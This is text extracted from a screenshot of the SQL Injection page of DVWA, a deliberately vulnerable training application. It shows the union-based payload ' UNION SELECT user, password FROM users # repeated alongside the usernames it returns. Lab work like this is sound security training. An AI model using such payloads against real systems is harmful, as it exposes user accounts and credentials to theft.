 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname:
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname:
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname:
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname:
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname:
More info